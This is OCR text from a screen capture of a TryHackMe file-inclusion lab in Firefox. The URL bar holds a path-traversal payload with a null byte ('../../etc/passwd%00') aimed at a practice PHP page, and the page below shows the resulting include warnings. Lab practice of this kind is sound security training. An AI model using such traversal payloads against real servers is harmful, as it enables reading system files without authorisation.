 ctfsecurity - VMware Workstation
File Edit View VM Tabs Help
Lab #3 - Mozilla Firefox /etc/hosts - Mousepad 2 qterminal 03:27 AM
Lab #3 - Mozilla Firefox
TryHackMe | File Inclusio Lab #3
http://lfi.thm/lab3.php?file=../../../../../../../../../etc/passwd%00
http://lfi.thm/lab3.php?file=../../../../../../../../../etc/passwd%00 — Visit
This time, search with: G a b W
File
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ctfsec
Warning: include(includes/ctfsec.php) [function.include]: failed to open stream: No such file or directory in /var/www/html/lab3.php
on line 26
Warning: include() [function.include]: Failed opening 'includes/ctfsec.php' for inclusion (include_path='.:/usr/lib/php5.2/lib/php')
in /var/www/html/lab3.php on line 26